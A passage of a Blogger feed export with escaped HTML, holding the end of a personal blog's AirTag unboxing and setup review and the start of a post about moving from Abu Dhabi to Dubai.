Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ELook! There it is. The Apple AirTag. The clever paper packaging folds into 3 ways, and when you unfold it, it displays two images of an iPhone screen and shows instructions on how to connect it through the Find My app device and by just removing and peeling the plastic tag so that the tag can activate.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghKgcH-7bgOg0B_4B9heiqrUTLbL3GMO_d5vko4lVyG7xx1AgoY-KNOrOroxgiv1Ybi0Xji20VuBEJBlotfnHeim7BmsZT9CQ3yYjQmYJuA6mJsaqI2xJplzsakVDxDibgtLz78cjoUpjSbJM5eRASFo_eSuxMjCBYzJ9C1kTgtLkE3bGIOiqGksh0RE8\/s4032\/IMG_3761.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghKgcH-7bgOg0B_4B9heiqrUTLbL3GMO_d5vko4lVyG7xx1AgoY-KNOrOroxgiv1Ybi0Xji20VuBEJBlotfnHeim7BmsZT9CQ3yYjQmYJuA6mJsaqI2xJplzsakVDxDibgtLz78cjoUpjSbJM5eRASFo_eSuxMjCBYzJ9C1kTgtLkE3bGIOiqGksh0RE8\/s320\/IMG_3761.HEIC\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAnd there you go, Apple AirTag. Small but mighty!\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ELet me show you how to connect with the Apple AirTag. Connecting the Apple AirTag is so easy. Let me show you how I connected mine to my iPhone 16.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcbC_dAY8upeHmQC6GhMxsro1GPmO2lhF0Mn7kZBBsH_WrpSDc_RBXwAfqE4GKZ7sQSRtnKTaNYR6mOiwFp0iGwklCeQBGv2UgWLmW6TceP-x25rz6fVch3vsD7BSJ76gZMkYAZCb02dp9pO-cwoYu22iv9nf7bFNTMhjiluKYHZv27ZjnKeCEXlUh7Uo\/s2556\/IMG_3764.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2556\" data-original-width=\"1179\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcbC_dAY8upeHmQC6GhMxsro1GPmO2lhF0Mn7kZBBsH_WrpSDc_RBXwAfqE4GKZ7sQSRtnKTaNYR6mOiwFp0iGwklCeQBGv2UgWLmW6TceP-x25rz6fVch3vsD7BSJ76gZMkYAZCb02dp9pO-cwoYu22iv9nf7bFNTMhjiluKYHZv27ZjnKeCEXlUh7Uo\/s320\/IMG_3764.PNG\" width=\"148\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAfter removing the tag, my iPhone instantly detected the tag, and an on-screen instruction popped up after choosing the \"connect\" option shown on the screen above.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4L50zaah6QeQUam0XcRpwB-qHuDglJfJTvv55BRQU239kYSLg5j202Xzs5UWo3pUQWLkuGbKefs1ZYpY9UOHKpQ7SQaldAGQv7MkSe5bd3Wc0aeZftxr3aKNPMVPR3VHEzZ9YooHb8Oz_Iv6YT2OyKVmGN_W-3q-ZSItV1gjY78X30sCvCexQWCwPNT8\/s2556\/3F9484C3-49EC-4FA2-AB1C-3468391FD384.JPEG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2556\" data-original-width=\"1179\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4L50zaah6QeQUam0XcRpwB-qHuDglJfJTvv55BRQU239kYSLg5j202Xzs5UWo3pUQWLkuGbKefs1ZYpY9UOHKpQ7SQaldAGQv7MkSe5bd3Wc0aeZftxr3aKNPMVPR3VHEzZ9YooHb8Oz_Iv6YT2OyKVmGN_W-3q-ZSItV1gjY78X30sCvCexQWCwPNT8\/s320\/3F9484C3-49EC-4FA2-AB1C-3468391FD384.JPEG\" width=\"148\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAfter connecting successfully, the agreement above explains that AirTag will link to your associated Apple ID. For privacy, I have to cover my details, but for your reference, you can see the above screenshot.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ENote: I didn't take a screenshot of the part where I have to customize the name of my AirTag or edit and include any emoji as an indicator belonging to this AirTag.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhctigfDLwhqoUX8lURu3fD0yZ3S4bWGWwU3LtKRBY-yRyepdWv69LcmZNDlRsETxCpJ_4jwdDw2yrOvzgr0_lcyz2xlDFy01VWCZ7oBDrPmnbenVNjSI02836UT56KmmG183olB49R2HyxnPvlhMj0bBS5TnFHJ6s47Jartm2p2A866_gYQ3I1DW5WE5w\/s2556\/IMG_3767%202.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2556\" data-original-width=\"1179\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhctigfDLwhqoUX8lURu3fD0yZ3S4bWGWwU3LtKRBY-yRyepdWv69LcmZNDlRsETxCpJ_4jwdDw2yrOvzgr0_lcyz2xlDFy01VWCZ7oBDrPmnbenVNjSI02836UT56KmmG183olB49R2HyxnPvlhMj0bBS5TnFHJ6s47Jartm2p2A866_gYQ3I1DW5WE5w\/s320\/IMG_3767%202.PNG\" width=\"148\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI labeled mine as Dave's AirTag, and it will initiate a connection to the iPhone as shown above.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu78zoVj_Cb757nfydJZ9oIo-A_V7ywhOdLe3WLR0gUt0Zs6uRjfZIeVqBQKtY7TIcI_m7jV0xytSKDTNd7y-0-YRcXOB6XYJx4sANEGBjBd1eKW81FrtGuN5YMYsj-bKVMwHrtNHhv0Ft9AwQFfa_Ux4ulpDdCwE5zQs1wTd8pglx0dXx83ekgSElkzc\/s2556\/DA9F401E-BE90-405C-99B3-BFE84BA833E1.JPEG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2556\" data-original-width=\"1179\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu78zoVj_Cb757nfydJZ9oIo-A_V7ywhOdLe3WLR0gUt0Zs6uRjfZIeVqBQKtY7TIcI_m7jV0xytSKDTNd7y-0-YRcXOB6XYJx4sANEGBjBd1eKW81FrtGuN5YMYsj-bKVMwHrtNHhv0Ft9AwQFfa_Ux4ulpDdCwE5zQs1wTd8pglx0dXx83ekgSElkzc\/s320\/DA9F401E-BE90-405C-99B3-BFE84BA833E1.JPEG\" width=\"148\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EOnce completed, Apple AirTag will display your current location, highlighting its features, as shown above.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgETYtLEPWsuzXzho36e6KOv9qEmmErXWFUbHIH8hb5WmIDBwjndCcvukHsGrGHCpqUjLpCRQx1uuRDI7XC367Zl5wIRl58hTzneGU4xKtVBVvL0jK3_0trXwZmX2_m2gqEQoEpzSKBjfdVR8nTNy0rtmT-OPgT0im_C4FmBDDp7Eq3AcDccpF4pUdFLBA\/s1179\/IMG_3895.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1115\" data-original-width=\"1179\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgETYtLEPWsuzXzho36e6KOv9qEmmErXWFUbHIH8hb5WmIDBwjndCcvukHsGrGHCpqUjLpCRQx1uuRDI7XC367Zl5wIRl58hTzneGU4xKtVBVvL0jK3_0trXwZmX2_m2gqEQoEpzSKBjfdVR8nTNy0rtmT-OPgT0im_C4FmBDDp7Eq3AcDccpF4pUdFLBA\/s320\/IMG_3895.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAs I mentioned above, I customized the look of my AirTag, and as you can see. I labeled it as an emoji.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR_vGnAvhc5fO68TVFydyb8j0juY1y242pbyBcZmCnACpxx9Seri_e3lNsU1HeXp39HYUKA70RB3fuDZa1jJBlZ6Qfh8BV7MqAGm6u84qqsc2nBVvPfsOW24YSw3ZIiEtN9wLVKzoFQvm-l3BzclEv5-1Cl8qQ0vr_SMhE3gvaZXipbOcS4Fcee5Nj1H0\/s4032\/IMG_3891.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR_vGnAvhc5fO68TVFydyb8j0juY1y242pbyBcZmCnACpxx9Seri_e3lNsU1HeXp39HYUKA70RB3fuDZa1jJBlZ6Qfh8BV7MqAGm6u84qqsc2nBVvPfsOW24YSw3ZIiEtN9wLVKzoFQvm-l3BzclEv5-1Cl8qQ0vr_SMhE3gvaZXipbOcS4Fcee5Nj1H0\/s320\/IMG_3891.HEIC\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESo far, I am enjoying the tag after a week of using it. I am secure and worry-free when I lose my key, as I can locate it easily with the Find My app.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EVerdict:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESo, should I recommend this Apple Product?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWell, it's a win-win decision for me. If you're a frequent traveller and want to make sure that you track your luggage, or you're that person like,e, who tends to misplace the keys or wallet. Then this is the best Apple accessory for you.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIf you have extra cash to shell out for this product, then go for it. But it's not necessary to have this unless you really want to.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThanks for reading my tech unboxing review. And I'll see you next time!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E--Ceddy\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/4353838536530485460"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/4353838536530485460"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2025\/03\/apple-airtag-unboxing-and-quick-setup.html","title":"Apple AirTag Unboxing and Quick Setup | Doramode Digital x Ceddy's Random"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpmxqRJr8eAj0W0jrAO_A1sIc5ctfGIRk6L-Zw1Dxs_hGRsRpNc6y9i9OnIuSdsq8OJt8_cJ7Mt52GxBgB10NMUsycaz7d65aMgIlRNAx4xM2Vajnh3piYEAq4dSg8OGZ9n3aDUK6h8M2hpB0v1BE_9ehQ0Igm5LAIZG0BU-rhCxlozd6x6a_OwimbDjU\/s72-w400-h225-c\/95CC58E8-810E-4D3F-AD96-187B2920D5EF.JPEG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-7080289790882876398"},"published":{"$t":"2024-11-09T12:48:00.000-08:00"},"updated":{"$t":"2024-11-09T12:48:45.459-08:00"},"title":{"type":"text","$t":"From Abu Dhabi to Dubai, UAE - A New Start"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EFrom Abu Dhabi to Dubai, UAE - A New Start\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9f4dzVciD4QMkovPfH3A9uOF8-3AzOdUukpqznqPAv6dJA-FtcXhaOJeYOKsgxFaxxyh9OVSsMNJ34dQGzCEQbsYYMdAIEPk4Cv3th_fsJVyDBuRsv3N0xoY0uvsZNZH5jW9-0vO6Qtsrpb-Q3YP3BvhyGUCom12xW8Lf9SVrNBOqrUA-2Aqam123p8U\/s940\/Bye%20Abu%20Dhabi.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9f4dzVciD4QMkovPfH3A9uOF8-3AzOdUukpqznqPAv6dJA-FtcXhaOJeYOKsgxFaxxyh9OVSsMNJ34dQGzCEQbsYYMdAIEPk4Cv3th_fsJVyDBuRsv3N0xoY0uvsZNZH5jW9-0vO6Qtsrpb-Q3YP3BvhyGUCom12xW8Lf9SVrNBOqrUA-2Aqam123p8U\/s320\/Bye%20Abu%20Dhabi.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIt's been a while since my last post about lifestyle content. As you may know, Ceddy's Random was founded in Abu Dhabi, and a lot of content was made in the capital of the UAE.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThis month, I moved to Dubai since I got a new opportunity. Living in this country means accumulating a lot of things and personal belongings. It's difficult to move to another place and that's where the shifting services come in. Many of my friends and relatives are curious about how the shifting of stuff moved from one place to another. So with this content. I am sharing with you how I was able to shift all my stuff from Abu Dhabi to Dubai.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ELiving alone, means I have to pack all of my stuff by myself. And I have to prepare at least 4 days to prepare and pack everything.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf8g7SK4dA7OLmZYm5fVZ9I1qlpC0TY9Hh8q4nCeJNpdP2mQeV5Ei50wqlvYzKf39vYoFoStzHrGUXmVO1xKGd3lJYYahr2n50td-Pdyz4i5sSEZGEiZbH9bcj1eP_srhYio0V7sQOWZIHeKFr6vb8yYgaUCf2Gmw0a5wz-SvfM5w9rh1nJtONIF0uf6Q\/s1280\/IMG-20241029-WA0006.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"575\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf8g7SK4dA7OLmZYm5fVZ9I1qlpC0TY9Hh8q4nCeJNpdP2mQeV5Ei50wqlvYzKf39vYoFoStzHrGUXmVO1xKGd3lJYYahr2n50td-Pdyz4i5sSEZGEiZbH9bcj1eP_srhYio0V7sQOWZIHeKFr6vb8yYgaUCf2Gmw0a5wz-SvfM5w9rh1nJtONIF0uf6Q\/s320\/IMG-20241029-WA0006.jpg\" width=\"144\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003Emoving box from IKEA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI bought moving boxes from Ikea, which cost me around 10 dirhams or almost 3 USD. I don't usually buy moving boxes, and I used to pack them with disposable plastics, as they were easy to fold right after use. But since I am moving to Dubai, using a moving box is very helpful at this point.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKvn5ZdSKXfouN8mnyQl_BGxfsmIzbxQzyzz0XKc6KOdb65BhUeKLUH-XOJMxrQ0N7VGzMS08iPL7mum4-29UU4KuSUwytl4KvpjQ_JworlJ_zptUpphoGNci8YphJiN12jELxdDoOq6pVbIyAlErWoZpn4B9fbb5fnLJSmFnubbN9Xm4wbuOUyK0c85g\/s1280\/IMG-20241031-WA0009.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKvn5ZdSKXfouN8mnyQl_BGxfsmIzbxQzyzz0XKc6KOdb65BhUeKLUH-XOJMxrQ0N7VGzMS08iPL7mum4-29UU4KuSUwytl4KvpjQ_JworlJ_zptUpphoGNci8YphJiN12jELxdDoOq6pVbIyAlErWoZpn4B9fbb5fnLJSmFnubbN9Xm4wbuOUyK0c85g\/s320\/IMG-20241031-WA0009.jpg\" width=\"180\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZw6Lehj4ACphpCgoWSdGfiUt3pNRgwplddvRj0FQ2-qnbk5CxMOke-1e7SU-Ag4AiPjSomxauxs0SjYfQE4Mqg3fAP2JIqLFOLQpKKIVME3c7OX8_Mv4pTtvd60a3nZmv0h2u1bYAPwQKYNlmK3EIkIInVx72WwGb1sLAXvOOdERAmZ7ntB_wN6NiEjQ\/s1280\/IMG-20241031-WA0007.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"575\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZw6Lehj4ACphpCgoWSdGfiUt3pNRgwplddvRj0FQ2-qnbk5CxMOke-1e7SU-Ag4AiPjSomxauxs0SjYfQE4Mqg3fAP2JIqLFOLQpKKIVME3c7OX8_Mv4pTtvd60a3nZmv0h2u1bYAPwQKYNlmK3EIkIInVx72WwGb1sLAXvOOdERAmZ7ntB_wN6NiEjQ\/s320\/IMG-20241031-WA0007.jpg\" width=\"144\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003Emy stuff\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EA friend referred me to a moving service. It happened to be that a colleague of mine shifted to Dubai as well and we managed to negotiate with the mover to get some discounts. \u0026nbsp;So renting a mover charged us about 136 USD or 500 dirhams. Usually, some movers will be charged around 300 to 400 USD per customer. \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIt took us around 2 hours to reach our destination since the mover had to drop first my colleague and then it was my turn. I think it was a big mistake to move at night as we're not expecting that traffic during rush hour at night is terrible adding that Diwali is being celebrated on the day of our moving that leads to night rush.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: 